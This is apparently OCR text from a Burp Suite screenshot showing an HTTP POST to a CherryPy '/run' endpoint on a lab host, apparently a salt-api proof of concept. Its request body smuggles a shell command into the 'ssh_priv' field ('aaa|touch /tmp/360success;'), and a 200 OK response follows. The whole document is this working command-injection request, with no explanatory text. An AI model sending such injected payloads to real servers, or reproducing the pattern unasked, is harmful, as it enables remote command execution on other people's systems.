 Send Cancel < ▼ > ▼ Target: https://192.168.188.128:8000
Request
Pretty Raw Hex \n ≡
1 POST /run HTTP/1.1
2 Host: 127.0.0.1:8000
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: application/x-yaml
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 92
12
13 token=12312&client=ssh&tgt=*&fun=a&roster=whip1ash&
ssh_priv=aaa|touch%20/tmp/360success%3b
14
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Content-Type: application/x-yaml
3 Server: CherryPy/18.6.0
4 Date: Thu, 20 Jul 2023 08:35:54 GMT
5 Allow: GET, HEAD, POST
6 Access-Control-Allow-Origin: *
7 Access-Control-Expose-Headers: GET, POST
8 Access-Control-Allow-Credentials: true
9 Vary: Accept-Encoding
10 Content-Length: 13
11 Connection: close
12
13 return:
14 - {}
15
Inspector
Request attributes
Request query para
Request body param
Request cookies
Request headers
Response headers